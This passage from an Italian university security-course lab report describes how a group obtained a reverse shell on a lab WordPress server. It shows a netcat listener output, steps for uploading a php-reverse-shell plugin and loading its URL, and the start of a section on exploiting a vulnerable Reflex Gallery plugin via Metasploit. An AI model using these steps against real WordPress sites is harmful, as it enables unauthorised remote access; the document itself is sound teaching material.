 (kali㉿kali)-[~]
$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 57836
Linux vmWebServer 5.15.0-67-generic #74-Ubuntu SMP Wed Feb 22 14:14:39 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
17:48:57 up 9:11, 0 users, load average: 0.13, 0.16, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(wpadmin)
/bin/sh: 0: can't access tty; job control turned off
$
Si ricordi che, come già specificato, il file creato deve contenere una descrizione del plugin
in questione. Nel nostro caso è stata scelta la seguente:
Dalla homepage di WordPress è necessario recarsi in Plugin>Aggiungi nuovo. Dopo aver
caricato l’apposito file è necessario installarlo. L’attivazione non è obbligatoria.
Una volta essersi messi in ascolto con Netcat in Kali, per completare il processo è
necessario caricare la pagina web opportuna. Nel nostro caso l’indirizzo è
“http://192.168.1.80/wp-content/plugins/php-reverse-shell/php-reverse-
shell.php”.
Sicurezza dei Sistemi e delle Reti 2023 3 0 + Nuovo Ciao, vincarlet
Bacheca
Aggiungi plugin Carica plugin Aiuto ▾
Articoli
Media
Se hai un plugin in formato .zip, puoi installarlo o aggiornarlo caricandolo qui.
Pagine
Commenti
Aspetto
Browse... php-reverse-shell.zip Installa ora
Plugin
Plugin installati
Aggiungi nuovo
Installazione del plugin caricato dal file: php-reverse-shell.zip
Scompattamento del pacchetto…
Installazione plugin…
Plugin installato correttamente.
Attiva plugin Vai all'installazione Plugin
Akismet Anti-Spam Usato da milioni di persone, Akismet è probabilmente il miglior modo al mondo per proteggere il tuo blog dallo spam. Protegge il tuo sito anche mentre dormi. Per iniziare: attiva il plugin e poi vai alla pagina delle
Attiva | Elimina Impostazioni di Akismet per impostare la tua chiave API.
Versione 4.2.2 | Di: Automattic | Visita il sito del plugin
Hello Dolly Questo non è solo un plugin ma simbolizza la speranza e l'entusiasmo di una intera generazione riassunti in due parole nella più famosa canzone di Louis Armstrong: Hello, Dolly. Quando viene attivato, si vedranno, alto a
Attiva | Elimina destra di ogni pagina di amministrazione, dei versi casuali della canzone Hello, Dolly.
Versione 1.7.2 | Di: Matt Mullenweg | Visita il sito del plugin
PHP Reverse Shell
Attiva | Elimina Di: Group 05
192.168.1.80/wp-content/plu × +
192.168.1.80/wp-content/plugins/php-reverse-shell/php-reverse-shell.php
Da ora in poi la reverse shell è attiva e l’utente impersonificato è www-data.
Infine, come nei casi precedenti, è possibile utilizzare anche la funzione exec().
2.3.3.4.4. Aggiunta plugin vulnerabile
WordPress possiede un database di oltre 60’000 plugin. Alcuni di questi, tuttavia, risultano
vulnerabili e rappresentano un ulteriore metodo per ottenere una reverse shell.
I plugin vulnerabili di Wordpress possono essere scaricati da siti web come Exploit
Database. In particolare, è stato utilizzato WordPress Plugin Reflex Gallery v3.1.3, la cui
vulnerabilità, che consente il caricamento di file arbitrari, è sfruttabile attraverso
Metasploit.
27